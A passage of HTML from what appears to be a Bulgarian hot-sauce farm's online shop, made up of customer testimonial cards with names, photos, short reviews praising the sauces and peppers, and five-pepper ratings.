              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Честит празник! Бъдете здрави и все така сплотени и успешни! А за нас остава да се радваме на това, което правите с такава любов и всеотдайност ❤️🙏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Maria_Radushevsa.jpg?v=1737899398" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Maria Radusheva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Обиколила съм света и това е най-добрият сос, който съм яла!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Valentin_Angelov.jpg?v=1737899616" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Valentin Angelov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Продуктите са страхотни! Препоръчвам с двете ръце!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/055e687213d040428db1114a14d15e53.jpg?v=1737900464" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Стойко Минчев</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Ползвам смления Кайен навсякъде, ама наистина навсякъде....и по всяко време 😉Дори съм си 'лекувал' болката в кръста с Кайен -а!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Donka_Georgieva.jpg?v=1737900859" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Donka Georgieva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Прекрасни домакини, уникално място! Препоръчвам да се преживее.</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Sanya_Kirilova.jpg?v=1737899742" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Sanya Kirilova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Мъжа ми се изкефи страшно много, благодаря ви! ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Mariyan_Nikolov.jpg?v=1737899853" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Mariyan Nikolov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Страхотен PR,отлични продукти! Възхищавам Ви се! Бъдете здрави! У дома,феновете Ви са трима!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/5d80640bd5ddb2d2f9a07d647d60663d.jpg?v=1737899939" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Яна Николова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Сос Каролина Рипър ми е любим 🥰</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Radoslav_Georgiev.jpg?v=1737900180" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Radoslav Georgiev</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Браво, от едни чушки правите нещо уникално</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/KORENYAK.jpg?v=1737900352" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">КоренЯк</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Много се радваме за Вас!Радвайте любителите на лютото …дори извън пределните на България!Популяризирайте родното!Имате с какво да впечатлите!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Ivan_Arnaudov.jpg?v=1737900105" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ivan Arnaudov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Привет, опитах лютите ви съкровища.. Поздравления за качеството. Поздрави на цялото ви семейство и респект за това което сте създали!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Silvia_Manova.jpg?v=1737901840" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Silvia Manova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Подаръка от вашата ферма вече е краси елхата ни в Лондон и чака да бъде подарен на съпруга ми който е страстен любител на огнено лютите вкъсове.Благодаря Ви за прекрасните кутии който сте направили 😍😍😍</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/bc14f533afa4de45274860bdb075980a.jpg?v=1737901051" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Марто Йорданов</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>По-вкусно халапеньо не бях опитвал! Най-добрите сте 👌</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
    
  </div>

             
  <div class="testimonials-list-template--24047393112401__ss_testimonials_26_x73Dyk">
    
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/20173e9106810380c0044ce4cd31d040.jpg?v=1737898307" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Магдалена Димитрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Любимият ни сос. Всяка вечер е с нас на масата. 🌶️🌶️🌶️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
